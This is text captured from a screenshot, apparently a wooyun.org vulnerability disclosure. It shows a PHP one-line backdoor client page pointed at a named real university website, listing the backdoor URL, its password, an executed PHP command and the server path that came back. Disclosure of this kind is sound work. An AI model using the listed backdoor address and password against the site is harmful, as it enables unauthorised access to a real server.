 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpcmsV9 - 后台管理中心 file:///C:/U...端3.0内部版.htm
file:///C:/Users/Administrator/Desktop/T00ls/back door/lanker3.0/lanker一句话PHP后门客户端3.0内部版.htm 百度 <Ctrl+K>
-->
lanker一句话PHP后门客户端3.0内部版
后门地址: http://www.scmu.edu.cn/index.php 密码: 1 生成器：
echo dirname(__FILE__);
E:\mainsite\caches\caches_template\default\content
PHP环境变量
本程序目录
提 交
声明:此版为内部版，未经授权允许严禁传给他人和提供公开下载！谢谢合作！By lanker
www.wooyun.org